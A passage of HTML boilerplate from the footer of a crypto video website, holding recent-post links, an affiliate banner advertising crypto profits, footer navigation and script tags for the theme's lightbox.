								<a href="https://easyshortcuts.com/guide-meaning/" title="Guide Meaning">Guide Meaning</a>
				
				<p>Video shows what guide means. Someone who guides, especially someone [&hellip;]</p>
			</li>
											<li class="widget-thumb"><a href="https://easyshortcuts.com/how-much-will-20000000-shiba-inu-coin-be-worth-by-2025-shib/" title="HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a>
								<a href="https://easyshortcuts.com/how-much-will-20000000-shiba-inu-coin-be-worth-by-2025-shib/" title="HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)">HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)</a>
				
				<p>HOW MUCH WILL 20000000 SHIBA INU COIN BE WORTH BY [&hellip;]</p>
			</li>
						</ul>
		</div>
		</aside>						</div>
							
						<div class="footer-widget-column-3">
							<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><a href="https://hop.clickbank.net/?affiliate=bappa85&#038;vendor=cryptocb" target="_blank"><img decoding="async" src="https://cryptoultimatum.com/bitcoin/crypto-ultimatum-06.jpg" alt="I show You how To Make Huge Profits In A Short Time With Cryptos!" title="I show You how To Make Huge Profits In A Short Time With Cryptos!"></a></p>
</div>
		</aside>						</div>
						 	
					</div>
				</div>
			</div>	
		</div>
    	
	</div>
	<footer id="footer" class="clearfix" role="contentinfo">
	  <div class="footie">
		<div id="footer-text">	
		&copy; 2026 <a href="https://easyshortcuts.com">Best Crypto Videos</a>. All Rights Reserved.						</div>
				<nav id="footernav" class="clearfix" role="navigation">
			<ul id="footernav-menu" class="menu"><li id="menu-item-943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-943"><a href="https://easyshortcuts.com/">Homepage</a></li>
<li id="menu-item-944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-944"><a href="https://easyshortcuts.com/disclosure/">Disclosure Policy</a></li>
<li id="menu-item-945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://easyshortcuts.com/privacy/">Privacy Policy</a></li>
<li id="menu-item-946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-946"><a href="https://easyshortcuts.com/sitemap/">Sitemap</a></li>
<li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="https://easyshortcuts.com/tos/">Terms of Service</a></li>
</ul>			<h5 id="footernav-icon">Menu</h5>
		</nav>
			   </div>
	</footer>
</div><!-- end footer-wrap -->
</div><!-- end #wrapper -->
<a href="#" class="scrollToTop"></a><script type="text/javascript" src="https://easyshortcuts.com/wp-content/themes/nichebarn/inc/lightbox/js/jquery.fancybox.min.js?ver=6.7.4" id="fancybox-js"></script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-content/themes/nichebarn/inc/lightbox/js/lightbox.js?ver=6.7.4" id="lightbox-js"></script>
</body>
</html>	